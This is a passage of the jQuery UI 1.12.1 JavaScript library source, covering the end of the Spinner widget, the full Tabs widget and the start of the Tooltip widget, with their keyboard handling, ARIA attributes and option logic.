			if ( !$( event.currentTarget ).hasClass( "ui-state-active" ) ) {

				return;

			}



			if ( this._start( event ) === false ) {

				return false;

			}

			this._repeat( null, $( event.currentTarget )

				.hasClass( "ui-spinner-up" ) ? 1 : -1, event );

		},



		// TODO: do we really want to consider this a stop?

		// shouldn't we just stop the repeater and wait until mouseup before

		// we trigger the stop event?

		"mouseleave .ui-spinner-button": "_stop"

	},



	// Support mobile enhanced option and make backcompat more sane

	_enhance: function() {

		this.uiSpinner = this.element

			.attr( "autocomplete", "off" )

			.wrap( "<span>" )

			.parent()



				// Add buttons

				.append(

					"<a></a><a></a>"

				);

	},



	_draw: function() {

		this._enhance();



		this._addClass( this.uiSpinner, "ui-spinner", "ui-widget ui-widget-content" );

		this._addClass( "ui-spinner-input" );



		this.element.attr( "role", "spinbutton" );



		// Button bindings

		this.buttons = this.uiSpinner.children( "a" )

			.attr( "tabIndex", -1 )

			.attr( "aria-hidden", true )

			.button( {

				classes: {

					"ui-button": ""

				}

			} );



		// TODO: Right now button does not support classes this is already updated in button PR

		this._removeClass( this.buttons, "ui-corner-all" );



		this._addClass( this.buttons.first(), "ui-spinner-button ui-spinner-up" );

		this._addClass( this.buttons.last(), "ui-spinner-button ui-spinner-down" );

		this.buttons.first().button( {

			"icon": this.options.icons.up,

			"showLabel": false

		} );

		this.buttons.last().button( {

			"icon": this.options.icons.down,

			"showLabel": false

		} );



		// IE 6 doesn't understand height: 50% for the buttons

		// unless the wrapper has an explicit height

		if ( this.buttons.height() > Math.ceil( this.uiSpinner.height() * 0.5 ) &&

				this.uiSpinner.height() > 0 ) {

			this.uiSpinner.height( this.uiSpinner.height() );

		}

	},



	_keydown: function( event ) {

		var options = this.options,

			keyCode = $.ui.keyCode;



		switch ( event.keyCode ) {

		case keyCode.UP:

			this._repeat( null, 1, event );

			return true;

		case keyCode.DOWN:

			this._repeat( null, -1, event );

			return true;

		case keyCode.PAGE_UP:

			this._repeat( null, options.page, event );

			return true;

		case keyCode.PAGE_DOWN:

			this._repeat( null, -options.page, event );

			return true;

		}



		return false;

	},



	_start: function( event ) {

		if ( !this.spinning && this._trigger( "start", event ) === false ) {

			return false;

		}



		if ( !this.counter ) {

			this.counter = 1;

		}

		this.spinning = true;

		return true;

	},



	_repeat: function( i, steps, event ) {

		i = i || 500;



		clearTimeout( this.timer );

		this.timer = this._delay( function() {

			this._repeat( 40, steps, event );

		}, i );



		this._spin( steps * this.options.step, event );

	},



	_spin: function( step, event ) {

		var value = this.value() || 0;



		if ( !this.counter ) {

			this.counter = 1;

		}



		value = this._adjustValue( value + step * this._increment( this.counter ) );



		if ( !this.spinning || this._trigger( "spin", event, { value: value } ) !== false ) {

			this._value( value );

			this.counter++;

		}

	},



	_increment: function( i ) {

		var incremental = this.options.incremental;



		if ( incremental ) {

			return $.isFunction( incremental ) ?

				incremental( i ) :

				Math.floor( i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1 );

		}



		return 1;

	},



	_precision: function() {

		var precision = this._precisionOf( this.options.step );

		if ( this.options.min !== null ) {

			precision = Math.max( precision, this._precisionOf( this.options.min ) );

		}

		return precision;

	},



	_precisionOf: function( num ) {

		var str = num.toString(),

			decimal = str.indexOf( "." );

		return decimal === -1 ? 0 : str.length - decimal - 1;

	},



	_adjustValue: function( value ) {

		var base, aboveMin,

			options = this.options;



		// Make sure we're at a valid step

		// - find out where we are relative to the base (min or 0)

		base = options.min !== null ? options.min : 0;

		aboveMin = value - base;



		// - round to the nearest step

		aboveMin = Math.round( aboveMin / options.step ) * options.step;



		// - rounding is based on 0, so adjust back to our base

		value = base + aboveMin;



		// Fix precision from bad JS floating point math

		value = parseFloat( value.toFixed( this._precision() ) );



		// Clamp the value

		if ( options.max !== null && value > options.max ) {

			return options.max;

		}

		if ( options.min !== null && value < options.min ) {

			return options.min;

		}



		return value;

	},



	_stop: function( event ) {

		if ( !this.spinning ) {

			return;

		}



		clearTimeout( this.timer );

		clearTimeout( this.mousewheelTimer );

		this.counter = 0;

		this.spinning = false;

		this._trigger( "stop", event );

	},



	_setOption: function( key, value ) {

		var prevValue, first, last;



		if ( key === "culture" || key === "numberFormat" ) {

			prevValue = this._parse( this.element.val() );

			this.options[ key ] = value;

			this.element.val( this._format( prevValue ) );

			return;

		}



		if ( key === "max" || key === "min" || key === "step" ) {

			if ( typeof value === "string" ) {

				value = this._parse( value );

			}

		}

		if ( key === "icons" ) {

			first = this.buttons.first().find( ".ui-icon" );

			this._removeClass( first, null, this.options.icons.up );

			this._addClass( first, null, value.up );

			last = this.buttons.last().find( ".ui-icon" );

			this._removeClass( last, null, this.options.icons.down );

			this._addClass( last, null, value.down );

		}



		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this._toggleClass( this.uiSpinner, null, "ui-state-disabled", !!value );

		this.element.prop( "disabled", !!value );

		this.buttons.button( value ? "disable" : "enable" );

	},



	_setOptions: spinnerModifer( function( options ) {

		this._super( options );

	} ),



	_parse: function( val ) {

		if ( typeof val === "string" && val !== "" ) {

			val = window.Globalize && this.options.numberFormat ?

				Globalize.parseFloat( val, 10, this.options.culture ) : +val;

		}

		return val === "" || isNaN( val ) ? null : val;

	},



	_format: function( value ) {

		if ( value === "" ) {

			return "";

		}

		return window.Globalize && this.options.numberFormat ?

			Globalize.format( value, this.options.numberFormat, this.options.culture ) :

			value;

	},



	_refresh: function() {

		this.element.attr( {

			"aria-valuemin": this.options.min,

			"aria-valuemax": this.options.max,



			// TODO: what should we do with values that can't be parsed?

			"aria-valuenow": this._parse( this.element.val() )

		} );

	},



	isValid: function() {

		var value = this.value();



		// Null is invalid

		if ( value === null ) {

			return false;

		}



		// If value gets adjusted, it's invalid

		return value === this._adjustValue( value );

	},



	// Update the value without triggering change

	_value: function( value, allowAny ) {

		var parsed;

		if ( value !== "" ) {

			parsed = this._parse( value );

			if ( parsed !== null ) {

				if ( !allowAny ) {

					parsed = this._adjustValue( parsed );

				}

				value = this._format( parsed );

			}

		}

		this.element.val( value );

		this._refresh();

	},



	_destroy: function() {

		this.element

			.prop( "disabled", false )

			.removeAttr( "autocomplete role aria-valuemin aria-valuemax aria-valuenow" );



		this.uiSpinner.replaceWith( this.element );

	},



	stepUp: spinnerModifer( function( steps ) {

		this._stepUp( steps );

	} ),

	_stepUp: function( steps ) {

		if ( this._start() ) {

			this._spin( ( steps || 1 ) * this.options.step );

			this._stop();

		}

	},



	stepDown: spinnerModifer( function( steps ) {

		this._stepDown( steps );

	} ),

	_stepDown: function( steps ) {

		if ( this._start() ) {

			this._spin( ( steps || 1 ) * -this.options.step );

			this._stop();

		}

	},



	pageUp: spinnerModifer( function( pages ) {

		this._stepUp( ( pages || 1 ) * this.options.page );

	} ),



	pageDown: spinnerModifer( function( pages ) {

		this._stepDown( ( pages || 1 ) * this.options.page );

	} ),



	value: function( newVal ) {

		if ( !arguments.length ) {

			return this._parse( this.element.val() );

		}

		spinnerModifer( this._value ).call( this, newVal );

	},



	widget: function() {

		return this.uiSpinner;

	}

} );



// DEPRECATED

// TODO: switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for spinner html extension points

	$.widget( "ui.spinner", $.ui.spinner, {

		_enhance: function() {

			this.uiSpinner = this.element

				.attr( "autocomplete", "off" )

				.wrap( this._uiSpinnerHtml() )

				.parent()



					// Add buttons

					.append( this._buttonHtml() );

		},

		_uiSpinnerHtml: function() {

			return "<span>";

		},



		_buttonHtml: function() {

			return "<a></a><a></a>";

		}

	} );

}



var widgetsSpinner = $.ui.spinner;





/*!

 * jQuery UI Tabs 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Tabs

//>>group: Widgets

//>>description: Transforms a set of container elements into a tab structure.

//>>docs: http://api.jqueryui.com/tabs/

//>>demos: http://jqueryui.com/tabs/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/tabs.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.tabs", {

	version: "1.12.1",

	delay: 300,

	options: {

		active: null,

		classes: {

			"ui-tabs": "ui-corner-all",

			"ui-tabs-nav": "ui-corner-all",

			"ui-tabs-panel": "ui-corner-bottom",

			"ui-tabs-tab": "ui-corner-top"

		},

		collapsible: false,

		event: "click",

		heightStyle: "content",

		hide: null,

		show: null,



		// Callbacks

		activate: null,

		beforeActivate: null,

		beforeLoad: null,

		load: null

	},



	_isLocal: ( function() {

		var rhash = /#.*$/;



		return function( anchor ) {

			var anchorUrl, locationUrl;



			anchorUrl = anchor.href.replace( rhash, "" );

			locationUrl = location.href.replace( rhash, "" );



			// Decoding may throw an error if the URL isn't UTF-8 (#9518)

			try {

				anchorUrl = decodeURIComponent( anchorUrl );

			} catch ( error ) {}

			try {

				locationUrl = decodeURIComponent( locationUrl );

			} catch ( error ) {}



			return anchor.hash.length > 1 && anchorUrl === locationUrl;

		};

	} )(),



	_create: function() {

		var that = this,

			options = this.options;



		this.running = false;



		this._addClass( "ui-tabs", "ui-widget ui-widget-content" );

		this._toggleClass( "ui-tabs-collapsible", null, options.collapsible );



		this._processTabs();

		options.active = this._initialActive();



		// Take disabling tabs via class attribute from HTML

		// into account and update option properly.

		if ( $.isArray( options.disabled ) ) {

			options.disabled = $.unique( options.disabled.concat(

				$.map( this.tabs.filter( ".ui-state-disabled" ), function( li ) {

					return that.tabs.index( li );

				} )

			) ).sort();

		}



		// Check for length avoids error when initializing empty list

		if ( this.options.active !== false && this.anchors.length ) {

			this.active = this._findActive( options.active );

		} else {

			this.active = $();

		}



		this._refresh();



		if ( this.active.length ) {

			this.load( options.active );

		}

	},



	_initialActive: function() {

		var active = this.options.active,

			collapsible = this.options.collapsible,

			locationHash = location.hash.substring( 1 );



		if ( active === null ) {



			// check the fragment identifier in the URL

			if ( locationHash ) {

				this.tabs.each( function( i, tab ) {

					if ( $( tab ).attr( "aria-controls" ) === locationHash ) {

						active = i;

						return false;

					}

				} );

			}



			// Check for a tab marked active via a class

			if ( active === null ) {

				active = this.tabs.index( this.tabs.filter( ".ui-tabs-active" ) );

			}



			// No active tab, set to false

			if ( active === null || active === -1 ) {

				active = this.tabs.length ? 0 : false;

			}

		}



		// Handle numbers: negative, out of range

		if ( active !== false ) {

			active = this.tabs.index( this.tabs.eq( active ) );

			if ( active === -1 ) {

				active = collapsible ? false : 0;

			}

		}



		// Don't allow collapsible: false and active: false

		if ( !collapsible && active === false && this.anchors.length ) {

			active = 0;

		}



		return active;

	},



	_getCreateEventData: function() {

		return {

			tab: this.active,

			panel: !this.active.length ? $() : this._getPanelForTab( this.active )

		};

	},



	_tabKeydown: function( event ) {

		var focusedTab = $( $.ui.safeActiveElement( this.document[ 0 ] ) ).closest( "li" ),

			selectedIndex = this.tabs.index( focusedTab ),

			goingForward = true;



		if ( this._handlePageNav( event ) ) {

			return;

		}



		switch ( event.keyCode ) {

		case $.ui.keyCode.RIGHT:

		case $.ui.keyCode.DOWN:

			selectedIndex++;

			break;

		case $.ui.keyCode.UP:

		case $.ui.keyCode.LEFT:

			goingForward = false;

			selectedIndex--;

			break;

		case $.ui.keyCode.END:

			selectedIndex = this.anchors.length - 1;

			break;

		case $.ui.keyCode.HOME:

			selectedIndex = 0;

			break;

		case $.ui.keyCode.SPACE:



			// Activate only, no collapsing

			event.preventDefault();

			clearTimeout( this.activating );

			this._activate( selectedIndex );

			return;

		case $.ui.keyCode.ENTER:



			// Toggle (cancel delayed activation, allow collapsing)

			event.preventDefault();

			clearTimeout( this.activating );



			// Determine if we should collapse or activate

			this._activate( selectedIndex === this.options.active ? false : selectedIndex );

			return;

		default:

			return;

		}



		// Focus the appropriate tab, based on which key was pressed

		event.preventDefault();

		clearTimeout( this.activating );

		selectedIndex = this._focusNextTab( selectedIndex, goingForward );



		// Navigating with control/command key will prevent automatic activation

		if ( !event.ctrlKey && !event.metaKey ) {



			// Update aria-selected immediately so that AT think the tab is already selected.

			// Otherwise AT may confuse the user by stating that they need to activate the tab,

			// but the tab will already be activated by the time the announcement finishes.

			focusedTab.attr( "aria-selected", "false" );

			this.tabs.eq( selectedIndex ).attr( "aria-selected", "true" );



			this.activating = this._delay( function() {

				this.option( "active", selectedIndex );

			}, this.delay );

		}

	},



	_panelKeydown: function( event ) {

		if ( this._handlePageNav( event ) ) {

			return;

		}



		// Ctrl+up moves focus to the current tab

		if ( event.ctrlKey && event.keyCode === $.ui.keyCode.UP ) {

			event.preventDefault();

			this.active.trigger( "focus" );

		}

	},



	// Alt+page up/down moves focus to the previous/next tab (and activates)

	_handlePageNav: function( event ) {

		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_UP ) {

			this._activate( this._focusNextTab( this.options.active - 1, false ) );

			return true;

		}

		if ( event.altKey && event.keyCode === $.ui.keyCode.PAGE_DOWN ) {

			this._activate( this._focusNextTab( this.options.active + 1, true ) );

			return true;

		}

	},



	_findNextTab: function( index, goingForward ) {

		var lastTabIndex = this.tabs.length - 1;



		function constrain() {

			if ( index > lastTabIndex ) {

				index = 0;

			}

			if ( index < 0 ) {

				index = lastTabIndex;

			}

			return index;

		}



		while ( $.inArray( constrain(), this.options.disabled ) !== -1 ) {

			index = goingForward ? index + 1 : index - 1;

		}



		return index;

	},



	_focusNextTab: function( index, goingForward ) {

		index = this._findNextTab( index, goingForward );

		this.tabs.eq( index ).trigger( "focus" );

		return index;

	},



	_setOption: function( key, value ) {

		if ( key === "active" ) {



			// _activate() will handle invalid values and update this.options

			this._activate( value );

			return;

		}



		this._super( key, value );



		if ( key === "collapsible" ) {

			this._toggleClass( "ui-tabs-collapsible", null, value );



			// Setting collapsible: false while collapsed; open first panel

			if ( !value && this.options.active === false ) {

				this._activate( 0 );

			}

		}



		if ( key === "event" ) {

			this._setupEvents( value );

		}



		if ( key === "heightStyle" ) {

			this._setupHeightStyle( value );

		}

	},



	_sanitizeSelector: function( hash ) {

		return hash ? hash.replace( /[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, "\\$&" ) : "";

	},



	refresh: function() {

		var options = this.options,

			lis = this.tablist.children( ":has(a[href])" );



		// Get disabled tabs from class attribute from HTML

		// this will get converted to a boolean if needed in _refresh()

		options.disabled = $.map( lis.filter( ".ui-state-disabled" ), function( tab ) {

			return lis.index( tab );

		} );



		this._processTabs();



		// Was collapsed or no tabs

		if ( options.active === false || !this.anchors.length ) {

			options.active = false;

			this.active = $();



		// was active, but active tab is gone

		} else if ( this.active.length && !$.contains( this.tablist[ 0 ], this.active[ 0 ] ) ) {



			// all remaining tabs are disabled

			if ( this.tabs.length === options.disabled.length ) {

				options.active = false;

				this.active = $();



			// activate previous tab

			} else {

				this._activate( this._findNextTab( Math.max( 0, options.active - 1 ), false ) );

			}



		// was active, active tab still exists

		} else {



			// make sure active index is correct

			options.active = this.tabs.index( this.active );

		}



		this._refresh();

	},



	_refresh: function() {

		this._setOptionDisabled( this.options.disabled );

		this._setupEvents( this.options.event );

		this._setupHeightStyle( this.options.heightStyle );



		this.tabs.not( this.active ).attr( {

			"aria-selected": "false",

			"aria-expanded": "false",

			tabIndex: -1

		} );

		this.panels.not( this._getPanelForTab( this.active ) )

			.hide()

			.attr( {

				"aria-hidden": "true"

			} );



		// Make sure one tab is in the tab order

		if ( !this.active.length ) {

			this.tabs.eq( 0 ).attr( "tabIndex", 0 );

		} else {

			this.active

				.attr( {

					"aria-selected": "true",

					"aria-expanded": "true",

					tabIndex: 0

				} );

			this._addClass( this.active, "ui-tabs-active", "ui-state-active" );

			this._getPanelForTab( this.active )

				.show()

				.attr( {

					"aria-hidden": "false"

				} );

		}

	},



	_processTabs: function() {

		var that = this,

			prevTabs = this.tabs,

			prevAnchors = this.anchors,

			prevPanels = this.panels;



		this.tablist = this._getList().attr( "role", "tablist" );

		this._addClass( this.tablist, "ui-tabs-nav",

			"ui-helper-reset ui-helper-clearfix ui-widget-header" );



		// Prevent users from focusing disabled tabs via click

		this.tablist

			.on( "mousedown" + this.eventNamespace, "> li", function( event ) {

				if ( $( this ).is( ".ui-state-disabled" ) ) {

					event.preventDefault();

				}

			} )



			// Support: IE <9

			// Preventing the default action in mousedown doesn't prevent IE

			// from focusing the element, so if the anchor gets focused, blur.

			// We don't have to worry about focusing the previously focused

			// element since clicking on a non-focusable element should focus

			// the body anyway.

			.on( "focus" + this.eventNamespace, ".ui-tabs-anchor", function() {

				if ( $( this ).closest( "li" ).is( ".ui-state-disabled" ) ) {

					this.blur();

				}

			} );



		this.tabs = this.tablist.find( "> li:has(a[href])" )

			.attr( {

				role: "tab",

				tabIndex: -1

			} );

		this._addClass( this.tabs, "ui-tabs-tab", "ui-state-default" );



		this.anchors = this.tabs.map( function() {

			return $( "a", this )[ 0 ];

		} )

			.attr( {

				role: "presentation",

				tabIndex: -1

			} );

		this._addClass( this.anchors, "ui-tabs-anchor" );



		this.panels = $();



		this.anchors.each( function( i, anchor ) {

			var selector, panel, panelId,

				anchorId = $( anchor ).uniqueId().attr( "id" ),

				tab = $( anchor ).closest( "li" ),

				originalAriaControls = tab.attr( "aria-controls" );



			// Inline tab

			if ( that._isLocal( anchor ) ) {

				selector = anchor.hash;

				panelId = selector.substring( 1 );

				panel = that.element.find( that._sanitizeSelector( selector ) );



			// remote tab

			} else {



				// If the tab doesn't already have aria-controls,

				// generate an id by using a throw-away element

				panelId = tab.attr( "aria-controls" ) || $( {} ).uniqueId()[ 0 ].id;

				selector = "#" + panelId;

				panel = that.element.find( selector );

				if ( !panel.length ) {

					panel = that._createPanel( panelId );

					panel.insertAfter( that.panels[ i - 1 ] || that.tablist );

				}

				panel.attr( "aria-live", "polite" );

			}



			if ( panel.length ) {

				that.panels = that.panels.add( panel );

			}

			if ( originalAriaControls ) {

				tab.data( "ui-tabs-aria-controls", originalAriaControls );

			}

			tab.attr( {

				"aria-controls": panelId,

				"aria-labelledby": anchorId

			} );

			panel.attr( "aria-labelledby", anchorId );

		} );



		this.panels.attr( "role", "tabpanel" );

		this._addClass( this.panels, "ui-tabs-panel", "ui-widget-content" );



		// Avoid memory leaks (#10056)

		if ( prevTabs ) {

			this._off( prevTabs.not( this.tabs ) );

			this._off( prevAnchors.not( this.anchors ) );

			this._off( prevPanels.not( this.panels ) );

		}

	},



	// Allow overriding how to find the list for rare usage scenarios (#7715)

	_getList: function() {

		return this.tablist || this.element.find( "ol, ul" ).eq( 0 );

	},



	_createPanel: function( id ) {

		return $( "<div>" )

			.attr( "id", id )

			.data( "ui-tabs-destroy", true );

	},



	_setOptionDisabled: function( disabled ) {

		var currentItem, li, i;



		if ( $.isArray( disabled ) ) {

			if ( !disabled.length ) {

				disabled = false;

			} else if ( disabled.length === this.anchors.length ) {

				disabled = true;

			}

		}



		// Disable tabs

		for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {

			currentItem = $( li );

			if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {

				currentItem.attr( "aria-disabled", "true" );

				this._addClass( currentItem, null, "ui-state-disabled" );

			} else {

				currentItem.removeAttr( "aria-disabled" );

				this._removeClass( currentItem, null, "ui-state-disabled" );

			}

		}



		this.options.disabled = disabled;



		this._toggleClass( this.widget(), this.widgetFullName + "-disabled", null,

			disabled === true );

	},



	_setupEvents: function( event ) {

		var events = {};

		if ( event ) {

			$.each( event.split( " " ), function( index, eventName ) {

				events[ eventName ] = "_eventHandler";

			} );

		}



		this._off( this.anchors.add( this.tabs ).add( this.panels ) );



		// Always prevent the default action, even when disabled

		this._on( true, this.anchors, {

			click: function( event ) {

				event.preventDefault();

			}

		} );

		this._on( this.anchors, events );

		this._on( this.tabs, { keydown: "_tabKeydown" } );

		this._on( this.panels, { keydown: "_panelKeydown" } );



		this._focusable( this.tabs );

		this._hoverable( this.tabs );

	},



	_setupHeightStyle: function( heightStyle ) {

		var maxHeight,

			parent = this.element.parent();



		if ( heightStyle === "fill" ) {

			maxHeight = parent.height();

			maxHeight -= this.element.outerHeight() - this.element.height();



			this.element.siblings( ":visible" ).each( function() {

				var elem = $( this ),

					position = elem.css( "position" );



				if ( position === "absolute" || position === "fixed" ) {

					return;

				}

				maxHeight -= elem.outerHeight( true );

			} );



			this.element.children().not( this.panels ).each( function() {

				maxHeight -= $( this ).outerHeight( true );

			} );



			this.panels.each( function() {

				$( this ).height( Math.max( 0, maxHeight -

					$( this ).innerHeight() + $( this ).height() ) );

			} )

				.css( "overflow", "auto" );

		} else if ( heightStyle === "auto" ) {

			maxHeight = 0;

			this.panels.each( function() {

				maxHeight = Math.max( maxHeight, $( this ).height( "" ).height() );

			} ).height( maxHeight );

		}

	},



	_eventHandler: function( event ) {

		var options = this.options,

			active = this.active,

			anchor = $( event.currentTarget ),

			tab = anchor.closest( "li" ),

			clickedIsActive = tab[ 0 ] === active[ 0 ],

			collapsing = clickedIsActive && options.collapsible,

			toShow = collapsing ? $() : this._getPanelForTab( tab ),

			toHide = !active.length ? $() : this._getPanelForTab( active ),

			eventData = {

				oldTab: active,

				oldPanel: toHide,

				newTab: collapsing ? $() : tab,

				newPanel: toShow

			};



		event.preventDefault();



		if ( tab.hasClass( "ui-state-disabled" ) ||



				// tab is already loading

				tab.hasClass( "ui-tabs-loading" ) ||



				// can't switch durning an animation

				this.running ||



				// click on active header, but not collapsible

				( clickedIsActive && !options.collapsible ) ||



				// allow canceling activation

				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {

			return;

		}



		options.active = collapsing ? false : this.tabs.index( tab );



		this.active = clickedIsActive ? $() : tab;

		if ( this.xhr ) {

			this.xhr.abort();

		}



		if ( !toHide.length && !toShow.length ) {

			$.error( "jQuery UI Tabs: Mismatching fragment identifier." );

		}



		if ( toShow.length ) {

			this.load( this.tabs.index( tab ), event );

		}

		this._toggle( event, eventData );

	},



	// Handles show/hide for selecting tabs

	_toggle: function( event, eventData ) {

		var that = this,

			toShow = eventData.newPanel,

			toHide = eventData.oldPanel;



		this.running = true;



		function complete() {

			that.running = false;

			that._trigger( "activate", event, eventData );

		}



		function show() {

			that._addClass( eventData.newTab.closest( "li" ), "ui-tabs-active", "ui-state-active" );



			if ( toShow.length && that.options.show ) {

				that._show( toShow, that.options.show, complete );

			} else {

				toShow.show();

				complete();

			}

		}



		// Start out by hiding, then showing, then completing

		if ( toHide.length && this.options.hide ) {

			this._hide( toHide, this.options.hide, function() {

				that._removeClass( eventData.oldTab.closest( "li" ),

					"ui-tabs-active", "ui-state-active" );

				show();

			} );

		} else {

			this._removeClass( eventData.oldTab.closest( "li" ),

				"ui-tabs-active", "ui-state-active" );

			toHide.hide();

			show();

		}



		toHide.attr( "aria-hidden", "true" );

		eventData.oldTab.attr( {

			"aria-selected": "false",

			"aria-expanded": "false"

		} );



		// If we're switching tabs, remove the old tab from the tab order.

		// If we're opening from collapsed state, remove the previous tab from the tab order.

		// If we're collapsing, then keep the collapsing tab in the tab order.

		if ( toShow.length && toHide.length ) {

			eventData.oldTab.attr( "tabIndex", -1 );

		} else if ( toShow.length ) {

			this.tabs.filter( function() {

				return $( this ).attr( "tabIndex" ) === 0;

			} )

				.attr( "tabIndex", -1 );

		}



		toShow.attr( "aria-hidden", "false" );

		eventData.newTab.attr( {

			"aria-selected": "true",

			"aria-expanded": "true",

			tabIndex: 0

		} );

	},



	_activate: function( index ) {

		var anchor,

			active = this._findActive( index );



		// Trying to activate the already active panel

		if ( active[ 0 ] === this.active[ 0 ] ) {

			return;

		}



		// Trying to collapse, simulate a click on the current active header

		if ( !active.length ) {

			active = this.active;

		}



		anchor = active.find( ".ui-tabs-anchor" )[ 0 ];

		this._eventHandler( {

			target: anchor,

			currentTarget: anchor,

			preventDefault: $.noop

		} );

	},



	_findActive: function( index ) {

		return index === false ? $() : this.tabs.eq( index );

	},



	_getIndex: function( index ) {



		// meta-function to give users option to provide a href string instead of a numerical index.

		if ( typeof index === "string" ) {

			index = this.anchors.index( this.anchors.filter( "[href$='" +

				$.ui.escapeSelector( index ) + "']" ) );

		}



		return index;

	},



	_destroy: function() {

		if ( this.xhr ) {

			this.xhr.abort();

		}



		this.tablist

			.removeAttr( "role" )

			.off( this.eventNamespace );



		this.anchors

			.removeAttr( "role tabIndex" )

			.removeUniqueId();



		this.tabs.add( this.panels ).each( function() {

			if ( $.data( this, "ui-tabs-destroy" ) ) {

				$( this ).remove();

			} else {

				$( this ).removeAttr( "role tabIndex " +

					"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded" );

			}

		} );



		this.tabs.each( function() {

			var li = $( this ),

				prev = li.data( "ui-tabs-aria-controls" );

			if ( prev ) {

				li

					.attr( "aria-controls", prev )

					.removeData( "ui-tabs-aria-controls" );

			} else {

				li.removeAttr( "aria-controls" );

			}

		} );



		this.panels.show();



		if ( this.options.heightStyle !== "content" ) {

			this.panels.css( "height", "" );

		}

	},



	enable: function( index ) {

		var disabled = this.options.disabled;

		if ( disabled === false ) {

			return;

		}



		if ( index === undefined ) {

			disabled = false;

		} else {

			index = this._getIndex( index );

			if ( $.isArray( disabled ) ) {

				disabled = $.map( disabled, function( num ) {

					return num !== index ? num : null;

				} );

			} else {

				disabled = $.map( this.tabs, function( li, num ) {

					return num !== index ? num : null;

				} );

			}

		}

		this._setOptionDisabled( disabled );

	},



	disable: function( index ) {

		var disabled = this.options.disabled;

		if ( disabled === true ) {

			return;

		}



		if ( index === undefined ) {

			disabled = true;

		} else {

			index = this._getIndex( index );

			if ( $.inArray( index, disabled ) !== -1 ) {

				return;

			}

			if ( $.isArray( disabled ) ) {

				disabled = $.merge( [ index ], disabled ).sort();

			} else {

				disabled = [ index ];

			}

		}

		this._setOptionDisabled( disabled );

	},



	load: function( index, event ) {

		index = this._getIndex( index );

		var that = this,

			tab = this.tabs.eq( index ),

			anchor = tab.find( ".ui-tabs-anchor" ),

			panel = this._getPanelForTab( tab ),

			eventData = {

				tab: tab,

				panel: panel

			},

			complete = function( jqXHR, status ) {

				if ( status === "abort" ) {

					that.panels.stop( false, true );

				}



				that._removeClass( tab, "ui-tabs-loading" );

				panel.removeAttr( "aria-busy" );



				if ( jqXHR === that.xhr ) {

					delete that.xhr;

				}

			};



		// Not remote

		if ( this._isLocal( anchor[ 0 ] ) ) {

			return;

		}



		this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );



		// Support: jQuery <1.8

		// jQuery <1.8 returns false if the request is canceled in beforeSend,

		// but as of 1.8, $.ajax() always returns a jqXHR object.

		if ( this.xhr && this.xhr.statusText !== "canceled" ) {

			this._addClass( tab, "ui-tabs-loading" );

			panel.attr( "aria-busy", "true" );



			this.xhr

				.done( function( response, status, jqXHR ) {



					// support: jQuery <1.8

					// http://bugs.jquery.com/ticket/11778

					setTimeout( function() {

						panel.html( response );

						that._trigger( "load", event, eventData );



						complete( jqXHR, status );

					}, 1 );

				} )

				.fail( function( jqXHR, status ) {



					// support: jQuery <1.8

					// http://bugs.jquery.com/ticket/11778

					setTimeout( function() {

						complete( jqXHR, status );

					}, 1 );

				} );

		}

	},



	_ajaxSettings: function( anchor, event, eventData ) {

		var that = this;

		return {



			// Support: IE <11 only

			// Strip any hash that exists to prevent errors with the Ajax request

			url: anchor.attr( "href" ).replace( /#.*$/, "" ),

			beforeSend: function( jqXHR, settings ) {

				return that._trigger( "beforeLoad", event,

					$.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );

			}

		};

	},



	_getPanelForTab: function( tab ) {

		var id = $( tab ).attr( "aria-controls" );

		return this.element.find( this._sanitizeSelector( "#" + id ) );

	}

} );



// DEPRECATED

// TODO: Switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for ui-tab class (now ui-tabs-tab)

	$.widget( "ui.tabs", $.ui.tabs, {

		_processTabs: function() {

			this._superApply( arguments );

			this._addClass( this.tabs, "ui-tab" );

		}

	} );

}



var widgetsTabs = $.ui.tabs;





/*!

 * jQuery UI Tooltip 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Tooltip

//>>group: Widgets

//>>description: Shows additional information for any element on hover or focus.

//>>docs: http://api.jqueryui.com/tooltip/

//>>demos: http://jqueryui.com/tooltip/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/tooltip.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.tooltip", {

	version: "1.12.1",

	options: {

		classes: {

			"ui-tooltip": "ui-corner-all ui-widget-shadow"

		},

		content: function() {



			// support: IE<9, Opera in jQuery <1.7

			// .text() can't accept undefined, so coerce to a string

			var title = $( this ).attr( "title" ) || "";



			// Escape title, since we're going from an attribute to raw HTML

			return $( "<a>" ).text( title ).html();

		},

		hide: true,



		// Disabled elements have inconsistent behavior across browsers (#8661)

		items: "[title]:not([disabled])",

		position: {

			my: "left top+15",

			at: "left bottom",

			collision: "flipfit flip"

		},

		show: true,

		track: false,



		// Callbacks

		close: null,

		open: null

	},



	_addDescribedBy: function( elem, id ) {

		var describedby = ( elem.attr( "aria-describedby" ) || "" ).split( /\s+/ );

		describedby.push( id );

		elem

			.data( "ui-tooltip-id", id )

			.attr( "aria-describedby", $.trim( describedby.join( " " ) ) );

	},



	_removeDescribedBy: function( elem ) {

		var id = elem.data( "ui-tooltip-id" ),

			describedby = ( elem.attr( "aria-describedby" ) || "" ).split( /\s+/ ),

			index = $.inArray( id, describedby );



		if ( index !== -1 ) {

			describedby.splice( index, 1 );

		}



		elem.removeData( "ui-tooltip-id" );

		describedby = $.trim( describedby.join( " " ) );

		if ( describedby ) {

			elem.attr( "aria-describedby", describedby );

		} else {

			elem.removeAttr( "aria-describedby" );

		}

	},



	_create: function() {

		this._on( {

			mouseover: "open",

